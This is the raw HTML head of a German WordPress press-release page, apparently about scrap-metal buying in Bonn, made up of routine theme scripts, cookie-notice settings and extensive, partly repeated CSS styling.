<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.presseverteiler-news.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.presseverteiler-news.de\/wp-admin\/admin-ajax.php","nonce":"1ed15e19cc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.presseverteiler-news.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.presseverteiler-news.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.presseverteiler-news.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.presseverteiler-news.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.presseverteiler-news.de/wp-json/wp/v2/posts/46003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.presseverteiler-news.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.presseverteiler-news.de/?p=46003' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.presseverteiler-news.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.presseverteiler-news.de%2F46003%2Flukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.presseverteiler-news.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.presseverteiler-news.de%2F46003%2Flukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.presseverteiler-news.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--blck-custom-color-1: #052c54;--blck-custom-color-2: #f83aff;--blck-custom-color-3: #7c89a0;--blck-custom-color-4: #5325ea;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.presseverteiler-news.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5";
var td_get_template_directory_uri="https:\/\/www.presseverteiler-news.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="e03c65e73a";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #238a91 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #238a91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #238a91));
        background: -webkit-linear-gradient(top, #333145 0%, #238a91 100%);
        background: -o-linear-gradient(top, #333145 0%, #238a91 100%);
        background: -ms-linear-gradient(top, #333145 0%, #238a91 100%);
        background: linear-gradient(to bottom, #333145 0%, #238a91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#238a91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #1761a0;
    }

    
    .white-popup-block:after {
        background: rgba(35,138,145,0.8);
        background: -moz-linear-gradient(45deg, rgba(35,138,145,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(35,138,145,0.8)), color-stop(100%, rgba(66, 189, 205, 0.8)));
        background: -webkit-linear-gradient(45deg, rgba(35,138,145,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: linear-gradient(45deg, rgba(35,138,145,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #238a91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #238a91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #238a91;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #238a91 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #238a91;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

